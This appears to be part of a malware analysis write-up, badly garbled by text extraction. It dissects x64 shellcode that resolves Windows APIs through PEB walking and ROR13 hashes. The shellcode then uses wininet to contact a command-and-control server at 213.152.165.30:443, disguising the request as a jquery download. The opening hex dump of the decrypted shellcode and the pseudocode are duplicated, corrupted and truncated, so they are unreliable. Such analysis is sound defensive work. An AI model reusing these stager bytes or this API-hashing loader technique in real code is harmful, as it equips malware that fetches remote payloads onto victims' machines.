61       6E       67       75       61       67         2C       65       6E       3B       71       3D       30       2E         65       70       74       2D       45       6E       63       6F</th><th>4101a0eeec15af29d59917265f3-decrypted         07       08       09       0A       0B       0C       0D       0E       0F         73       6C       69       6D       2E       6D       69       6E       2E         28       FC       5B       5B       D9       A2       EC       E8       A6         DD       23       85       60       2C       7F       E8       2C       F2         62       DE       49       BB       AE       A6       3B       FA       7C         48       00       41       63       63       65       70       74       3A         74       6D       6C       2C       61       70       70       6C       69         78       68       74       6D       6C       2B       78       6D       6C         2A       2F       2A       3B       71       3D       30       2E       38         74       2D       4C       61       6E       67       75       61       67         53       2C       65       6E       3B       71       3D       30</th><th>Ned24101a0eeec15af29d59917265f3-decrypted         06       07       08       09       0A       0B       0C       0D       0E       0F         2E       73       6C       69       6D       2E       6D       69       6E       2E         CC       28       FC       5B       5B       D9       A2       EC       E8       A6         2A       DD       23       85       60       2C       7F       E8       2C       F2         A8       62       DE       49       BB       AE       A6       3B       FA       7C         0D       48       00       41       63       63       65       70       74       3A         68       74       6D       6C       2B       78       6D       6C         2C       2A       2F       2A       3B       71       3D       30       2E       38         70       74       2D       4C       61       6E       67       75       61       67         55       53       2C       65       6E       3B       71       3D       30       2E</th><th>409ded24101a0eeec15af29d59917265f3-decrypted         05       06       07       08       09       0A       0B       0C       0D       0E       0F         32       2E       73       6C       69       6D       2E       6D       69       6E       2E         F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         96       OD       48       00       41       63       63       65       70       74       3A         2F       68       74       6D       6C       2B       78       6D       6C         63       61       74       69       6F       6E       2F       78       6D       6C         39       2C       2A       2F       2A       3B       71       3D       30       2E         65       72       65       7</th><th>8bb9409ded24101a0eeec15af29d59917265f3-decrypted         04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         E2       96       OD       48       00       41       63       63       65       70       74       3A         74       2F       68       74       6D       6C       2B       78       6D       6C         64       65       70       74       2D       4C       61       6E       67       74       70         65       66       65       72       65       72       <t< th=""><th>O3       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         80       E2       96       0D       48       00       41       63       63       65       70       74       3A         74       2F       68       74       6D       6C       2B       78       6D       6C         70       6C       69       63       61       74       2D       4C       61       6E       2F       78       6D       6C         70       6C</th><th>a74c98d78bb9409ded24101a0eec15af29d59917265f3-decrypted         02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         CE       80       E2       96       0D       48       00       41       63       63       65       70       74       3A         65       78       74       2F       68       74       6D       6C       2B       78       6D       6C         70       70       6C       6B</th><th>102aa74c98d78bb9409ded24101a0eeec15af29d59917265f3-decrypted         01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         84       81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         21       00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         A9       CE       80       62       66       70       74       A6       A6       65       70       74       AB       74       4D       AC       A       A       A       A       A       A       A       A       A       A       A</th><th>2ae0102aa74c98d78bb9409ded24101a0eecc15af29d59917265f3-decrypted         00       01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2D       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         6A       73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       F8       26         04       84       81       27       33       CC       2A       DD       23       85       60       2C       7F       F8       2C       F2         02       10       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       FO         20       74       65       78       74       2F       68       61       60       62       2B       78       6D       6C       2C       61       70       70       6C       69       63       61       74       6D       6C&lt;</th></t<></th></td<> | OB         OC         OD         OE         OF           2E         6D         69         6E         2E           D9         A2         EC         E8         A6           2C         7F         E8         2C         F2           AE         A6         3B         FA         7C           63         65         70         74         3A           61         70         70         6C         69           6C         2B         78         6D         6C           6E         2F         78         6D         6C           71         3D         30         2E         38           6E         67         75         61         67           3B         71         3D         30         2E           20         68         74         74         70           65         72         79         2E         63           2D         45         6E         63         6F           20         64         65         66         6C           67         65         6E         74         3A | af29d59917265f3-decrypted         0A       0B       0C       0D       0E       0F         6D       2E       6D       69       6E       2E         5B       D9       A2       EC       E8       A6         60       2C       7F       E8       2C       F2         BB       AE       A6       3B       FA       7C         63       63       65       70       74       3A         2C       61       70       70       6C       69         6D       6C       2B       78       6D       6C         3B       71       3D       30       2E       38         61       6E       67       75       61       67         6E       3B       71       3D       30       2E         3A       20       68       74       74       70         75       65       72       79       2E       63         74       2D       45       6E       63       6F         2C       20       64       65       66       6C         41       67       65 | cc15af29d59917265f3-decrypted         09       0A       0B       0C       0D       0E       0F         69       6D       2E       6D       69       6E       2E         5B       5B       D9       A2       EC       E8       A6         85       60       2C       7F       E8       2C       F2         49       BB       AE       A6       3B       FA       7C         41       63       63       65       70       74       3A         6C       2C       61       70       70       6C       69         74       6D       6C       2B       78       6D       6C         2A       3B       71       3D       30       2E       38         4C       61       6E       67       75       61       67         65       6E       3B       71       3D       30       2E         72       3A       20       68       74       74       70         71       75       65       72       79       2E       63         70       2C       20       64 | a0eeec15af29d59917265f3-decrypted         08       09       0A       0B       0C       0D       0E       0F         6C       69       6D       2E       6D       69       6E       2E         FC       5B       5B       D9       A2       EC       E8       A6         23       85       60       2C       7F       E8       2C       F2         DE       49       BB       AE       A6       3B       FA       7C         00       41       63       63       65       70       74       3A         6D       6C       2C       61       70       70       6C       69         68       74       6D       6C       2B       78       6D       6C         2F       2A       3B       71       3D       30       2E       38         2D       4C       61       6E       67       75       61       67         2C       65       6E       3B       71       3D       30       2E         65       70       74       2D       45       6E       63       6F | 4101a0eeec15af29d59917265f3-decrypted         07       08       09       0A       0B       0C       0D       0E       0F         73       6C       69       6D       2E       6D       69       6E       2E         28       FC       5B       5B       D9       A2       EC       E8       A6         DD       23       85       60       2C       7F       E8       2C       F2         62       DE       49       BB       AE       A6       3B       FA       7C         48       00       41       63       63       65       70       74       3A         74       6D       6C       2C       61       70       70       6C       69         78       68       74       6D       6C       2B       78       6D       6C         2A       2F       2A       3B       71       3D       30       2E       38         74       2D       4C       61       6E       67       75       61       67         53       2C       65       6E       3B       71       3D       30 | Ned24101a0eeec15af29d59917265f3-decrypted         06       07       08       09       0A       0B       0C       0D       0E       0F         2E       73       6C       69       6D       2E       6D       69       6E       2E         CC       28       FC       5B       5B       D9       A2       EC       E8       A6         2A       DD       23       85       60       2C       7F       E8       2C       F2         A8       62       DE       49       BB       AE       A6       3B       FA       7C         0D       48       00       41       63       63       65       70       74       3A         68       74       6D       6C       2B       78       6D       6C         2C       2A       2F       2A       3B       71       3D       30       2E       38         70       74       2D       4C       61       6E       67       75       61       67         55       53       2C       65       6E       3B       71       3D       30       2E | 409ded24101a0eeec15af29d59917265f3-decrypted         05       06       07       08       09       0A       0B       0C       0D       0E       0F         32       2E       73       6C       69       6D       2E       6D       69       6E       2E         F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         96       OD       48       00       41       63       63       65       70       74       3A         2F       68       74       6D       6C       2B       78       6D       6C         63       61       74       69       6F       6E       2F       78       6D       6C         39       2C       2A       2F       2A       3B       71       3D       30       2E         65       72       65       7 | 8bb9409ded24101a0eeec15af29d59917265f3-decrypted         04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         E2       96       OD       48       00       41       63       63       65       70       74       3A         74       2F       68       74       6D       6C       2B       78       6D       6C         64       65       70       74       2D       4C       61       6E       67       74       70         65       66       65       72       65       72 <t< th=""><th>O3       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         80       E2       96       0D       48       00       41       63       63       65       70       74       3A         74       2F       68       74       6D       6C       2B       78       6D       6C         70       6C       69       63       61       74       2D       4C       61       6E       2F       78       6D       6C         70       6C</th><th>a74c98d78bb9409ded24101a0eec15af29d59917265f3-decrypted         02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         CE       80       E2       96       0D       48       00       41       63       63       65       70       74       3A         65       78       74       2F       68       74       6D       6C       2B       78       6D       6C         70       70       6C       6B</th><th>102aa74c98d78bb9409ded24101a0eeec15af29d59917265f3-decrypted         01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         84       81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         21       00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         A9       CE       80       62       66       70       74       A6       A6       65       70       74       AB       74       4D       AC       A       A       A       A       A       A       A       A       A       A       A</th><th>2ae0102aa74c98d78bb9409ded24101a0eecc15af29d59917265f3-decrypted         00       01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2D       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         6A       73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       F8       26         04       84       81       27       33       CC       2A       DD       23       85       60       2C       7F       F8       2C       F2         02       10       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       FO         20       74       65       78       74       2F       68       61       60       62       2B       78       6D       6C       2C       61       70       70       6C       69       63       61       74       6D       6C&lt;</th></t<> | O3       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         80       E2       96       0D       48       00       41       63       63       65       70       74       3A         74       2F       68       74       6D       6C       2B       78       6D       6C         70       6C       69       63       61       74       2D       4C       61       6E       2F       78       6D       6C         70       6C | a74c98d78bb9409ded24101a0eec15af29d59917265f3-decrypted         02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         CE       80       E2       96       0D       48       00       41       63       63       65       70       74       3A         65       78       74       2F       68       74       6D       6C       2B       78       6D       6C         70       70       6C       6B | 102aa74c98d78bb9409ded24101a0eeec15af29d59917265f3-decrypted         01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         33       2E       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       E8       A6         84       81       27       33       CC       2A       DD       23       85       60       2C       7F       E8       2C       F2         21       00       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       7C         A9       CE       80       62       66       70       74       A6       A6       65       70       74       AB       74       4D       AC       A       A       A       A       A       A       A       A       A       A       A | 2ae0102aa74c98d78bb9409ded24101a0eecc15af29d59917265f3-decrypted         00       01       02       03       04       05       06       07       08       09       0A       0B       0C       0D       0E       0F         2D       33       2E       32       2E       73       6C       69       6D       2E       6D       69       6E       2E         6A       73       00       93       FA       F9       CC       28       FC       5B       5B       D9       A2       EC       F8       26         04       84       81       27       33       CC       2A       DD       23       85       60       2C       7F       F8       2C       F2         02       10       1B       23       01       A8       62       DE       49       BB       AE       A6       3B       FA       FO         20       74       65       78       74       2F       68       61       60       62       2B       78       6D       6C       2C       61       70       70       6C       69       63       61       74       6D       6C< |

## 2. Analyze shellcode

If we load the raw shellcode into IDA and convert to asm code, it will look like the figure bellow. At the first beginning of this code, we can see the pattern code that shellcode use to locate the fields of PEB structure. This makes me think that it will use PEB to looking up the addresses of the API functions in the DII used by shellcode.

| seg000:00000000000000000 | sub_0   | proc n | iear                               |   |                       |
|--------------------------|---------|--------|------------------------------------|---|-----------------------|
| seg000:0000000000000000  |         |        |                                    |   |                       |
| seg000:0000000000000000  | var_38  | = qwoi | rd ptr -38h                        |   |                       |
| seg000:0000000000000000  |         |        |                                    |   |                       |
| seg000:0000000000000000  |         | cld    |                                    |   |                       |
| seg000:0000000000000000  |         | and    | rsp, 0FFFFFFFFFFFFFFF              |   |                       |
| seg000:0000000000000005  |         | call   | sub_D2                             |   |                       |
| seg000:0000000000000005  |         |        |                                    |   |                       |
| seg000:00000000000000A   |         | push   | r9                                 |   |                       |
| seg000:000000000000000   |         | push   | r8                                 |   |                       |
| seg000:00000000000000E   |         | push   | rdx                                |   |                       |
| seg000:00000000000000F   |         | push   | rcx                                |   |                       |
| seg000:0000000000000000  |         | push   | rsi                                |   |                       |
| seg000:000000000000011   |         | xor    | rdx, rdx                           |   |                       |
| seg000:000000000000014   |         | mov    | rdx, gs:[rdx+ <mark>60h]</mark>    | ; | ← get PEB             |
| seg000:0000000000000019  |         | mov    | rdx, [rdx+18h]                     |   |                       |
| seg000:00000000000001D   |         | mov    | rdx, [rdx+20h]                     |   |                       |
| seg000:00000000000001D   |         |        |                                    |   |                       |
| seg000:0000000000000021  |         |        |                                    |   |                       |
| seg000:0000000000000021  | loc_21: |        |                                    | ; | CODE XREF: sub_0+CD↓j |
| seg000:0000000000000021  |         | mov    | rsi, [rdx+50h]                     |   |                       |
| seg000:000000000000025   |         | movzx  | <pre>rcx, word ptr [rdx+4Ah]</pre> |   |                       |
| seg000:00000000000002A   |         | xor    | r9, r9                             |   |                       |
|                          |         |        |                                    |   |                       |

Go into sub\_D2, the first statement assigns the return address to the rbp register. And we know that this address is 0xA (push r9). Then we see the string value 'wininet ' is load to r14 register at 0xD5. We see a value is assigned to the r10 (726774Ch; 726774Ch) register and following is a call to the address pointed by the rbp register. At that time, I think these are hash values related to api functions, shellcode will perform calculations to compare with these values from which to get the related API address.

| seg000.0000000000000002 <u>sub_b2</u>    | proc hear                                       |    |
|------------------------------------------|-------------------------------------------------|----|
| seg000:000000000000000002                | ; CODE XREF: sub_0+5↑p                          |    |
| seg000:000000000000000002                | <pre>pop rbp ; assign 0×A (ret addr) to e</pre> | bp |
| seg000:000000000000000000000000000000000 | push 🛛 🛛 🛛 🛛                                    |    |
| seg000:00000000000000005                 | mov r14, 'teniniw'                              |    |
| seg000:00000000000000DF                  | push r14                                        |    |
| seg000:00000000000000E1                  | mov r14, rsp                                    |    |
| seg000:00000000000000E4                  | mov rcx, r14                                    |    |
| seg000:000000000000000000                | mov r10d, 726774Ch                              |    |
| seg000:00000000000000ED                  | <b>call</b> rbp ; jump to code at 0×A addr      |    |
| seg000:0000000000000EF                   | xor rcx, rcx                                    |    |
| seg000:00000000000000000F2               | xor rdx, rdx                                    |    |
| seg000:00000000000000F5                  | xor r8, r8                                      |    |
| seg000:00000000000000F8                  | xor r9, r9                                      |    |
| seg000:00000000000000FB                  | push r8                                         |    |
| seg000:00000000000000FD                  | push r8                                         |    |
| seg000:00000000000000FF                  | mov r10d, 0A779563Ah                            |    |
| seg000:000000000000105                   | <b>call</b> rbp ; jump to code at 0×A addr      |    |
| seg000:000000000000107                   | jmp loc_19F                                     |    |
| seg000:000000000000107 sub_D2            | endp                                            |    |

For the convenience of analysis and debugging, I converted the shellcode to an exe. Finally, I got the following pseudocode related to finding the address of the API function and calling API through jmp rax command:

```
_load_wininet_and_call_InternetOpenA();
  ( current_entry = NtCurrentPeb() > Ldr > InMemoryOrderModuleList.Flink; ; current_entry = *next_entry )
module_name_len = CONTAINING_RECORD(current_entry, LDR_DATA_TABLE_ENTRY, InMemoryOrderLinks)→BaseDllName.MaximumLength;
calced_module_hash = 0;
  current_char = *module_name;
  module_name = (module_name + 1);
   if ( current_char \geq 'a' )
    LOBYTE(current_char) = current_char - 0×20;
  calced_module_hash = current_char + __ROR4_(calced_module_hash, 13);
   --module_name_len;
  hile ( module_name_len );
next_entry = current_entry;
module_base_addr = CONTAINING_RECORD(current_entry, LDR_DATA_TABLE_ENTRY, InMemoryOrderLinks)→DllBase;
nt_headers = (module_base_addr + CONTAINING_RECORD(module_base_addr, IMAGE_DOS_HEADER, e_magic) → e_lfanew);
   ( nt_headers→OptionalHeader.Magic =
  export_dir_rva = nt_headers→OptionalHeader.DataDirectory[0].VirtualAddress;
   f ( export_dir_rva )
    export_dir_va = (export_dir_rva + module_base_addr);
    pFuncNameTbl = (module_base_addr + *(&export_dir_rva→AddressOfNames + module_base_addr));
     nile ( num_of_api_names )
     sz_api_name = module_base_addr + pFuncNameTbl[--num_of_api_names];
     calced_api_hash = 0;
       curr_char = *sz_api_name++;
       calced_api_hash = curr_char + __ROR4_(calced_api_hash, 0×D);
      while ( curr_char ≠ BYTE1(curr_char) );
             re hash for getting api
      if ( calced_module_hash + calced_api_hash = v0 )
       LOWORD(num_of_api_names) = *(module_base_addr + 2 * num_of_api_names + export_dir_va > AddressOfNameOrdinals);
```

Based on the above pseudocode, we can see that the shellcode will calculate two hash values, the first value is based on the name of the DII, the second value is based on the name of the API function of that DII. These two values are added together and compared with the pre-computed hash value.

You can write scripts to recover API functions or to save time, I always use <u>shellcode\_hashes\_search\_plugin.py</u> of **FLARE Team**. Details can be found in <u>this article</u>. Final result after using the plugin:

shellcode\_hash: Starting up [INFO] Starting up (shellcode\_hash\_search:run) shellcode\_hash: Processing current segment only: 0x140001000 - 0x140003000 [INFO] Processing current segment only: 0x140001000 - 0x140003000 (shellcode\_hash\_search:processCode) shellcode\_hash: 0x1400020e7: ror13AddHash32AddDll:0x0726774c kernel32.dll!LoadLibraryA [INFO] 0x1400020e7: ror13AddHash32AddDll:0x0726774c kernel32.dll!LoadLibraryA (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: 0x1400020ff: ror13AddHash32AddDll:0xa779563a wininet.dll!InternetOpenA [INFO] 0x1400020ff: ror13AddHash32AddDll:0xa779563a wininet.dll!InternetOpenA (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: 0x140002121: ror13AddHash32AddDll:0xc69f8957 wininet.dll!InternetConnectA [INFO] 0x140002121: ror13AddHash32AddDll:0xc69f8957 wininet.dll!InternetConnectA (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: 0x140002140: ror13AddHash32AddDll:0x3b2e55eb wininet.dll!HttpOpenRequestA [INFO] 0x140002140: ror13AddHash32AddDll:0x3b2e55eb wininet.dll!HttpOpenRequestA (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: 0x14000216a: ror13AddHash32AddDll:0x869e4675 wininet.dll!InternetSetOptionA [INFO] 0x14000216a: ror13AddHash32AddDll:0x869e4675 wininet.dll!InternetSetOptionA (shellcode hash search:lookForOpArgs) shellcode\_hash: 0x140002184: ror13AddHash32AddDll:0x7b18062d wininet.dll!HttpSendReguestA [INFO] 0x140002184: ror13AddHash32AddDll:0x7b18062d wininet.dll!HttpSendRequestA (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: 0x140002329: ror13AddHash32AddDll:0x56a2b5f0 kernel32.dll!ExitProcess [INFO] 0x140002329: ror13AddHash32AddDll:0x56a2b5f0 kernel32.dll!ExitProcess (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: 0x140002345: ror13AddHash32AddDll:0xe553a458 kernel32.dll!VirtualAlloc [INFO] 0x140002345: ror13AddHash32AddDll:0xe553a458 kernel32.dll!VirtualAlloc (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: 0x140002363: ror13AddHash32AddDll:0xe2899612 wininet.dll!InternetReadFile [INF0] 0x140002363: ror13AddHash32AddDll:0xe2899612 wininet.dll!InternetReadFile (shellcode\_hash\_search:lookForOpArgs) shellcode\_hash: Done [INFO] Done (shellcode\_hash\_search:run)

| D2 f_load_ | wininet_a | and_call_InternetOpenA         | proc near                       |
|------------|-----------|--------------------------------|---------------------------------|
| D2         |           |                                | ; CODE XREF: f_main_proc+1005†p |
| D2         | рор       | rbp                            |                                 |
| D3         | push      | 0                              |                                 |
| D5         | mov       | r14, 'teniniw'                 |                                 |
| DF         | push      | r14                            |                                 |
| E1         | mov       | r14, rsp                       |                                 |
| E4         | mov       | rcx, r14                       |                                 |
| E7         | mov       | r10d, 726774Ch                 | ; kernel32.dll!LoadLibraryA     |
| ED         | call      | rbp                            |                                 |
| ED         |           |                                |                                 |
| EF         | xor       | rcx, rcx                       |                                 |
| F2         | xor       | rdx, rdx                       |                                 |
| F5         | xor       | r8, r8                         |                                 |
| F8         | xor       | r9, r9                         |                                 |
| FB         | push      | r8                             |                                 |
| FD         | push      | r8                             |                                 |
| FF         | mov       | <b>r10d, 0</b> A779563Ah       | ; wininet.dll!InternetOpenA     |
| .05        | call      | rbp                            |                                 |
| .05        |           |                                |                                 |
| .07        | jmp       | <pre>f_InternetConnectA_</pre> |                                 |
| .07        |           |                                |                                 |
| 07 f_load_ | wininet_a | and_call_InternetOpenA         | endp                            |

At this point, we can do debugging for further analysis, however, for quickly I use hasherezade's <u>tiny\_tracer</u> tool to trace the shellcode:

```
20c4;kernel32.LoadLibraryA
   Arg[0] = ptr 0x000000000014ff10 -> "wininet"
20c4;wininet.InternetOpenA
20c4;wininet.InternetConnectA
   Arg[1] = ptr 0x00000014000238d -> "213.152.165.30"
   Arg[2] = 0 \times 000000000000000 = 443
   Arg[3] = 0
   Arg[4] = 0
   Arg[5] = 0x000000000000000 = 3
   Arg[6] = 0
   Arg[7] = 0
20c4;wininet.HttpOpenRequestA
   Arg[1] = 0
   Arg[2] = ptr 0x00000001400021a9 -> "/jquery-3.3.2.slim.min.js"
   Arg[3] = 0
   Arg[4] = 0
   Arg[5] = 0
   Arg[6] = 0xfffffff84c03200 = 18446744071641772544
   Arg[7] = 0
20c4;wininet.InternetSetOptionA
20c4;wininet.HttpSendRequestA
   Arg[0] = ptr 0x000000000000cc000c -> {\x00\x00\x00\x00\x00\x00\x00\x00\x00}
   Arg[1] = ptr 0x00000001400021f9 -> "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: <u>http://code.jquery.com/</u>
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
   Arg[2] = 0xfffffffffffffff = 18446744073709551615
   Arg[3] = 0
   Arg[4] = ptr 0x00000001400021f9 -> "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: <u>http://code.jquery.com/</u>
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
```

End!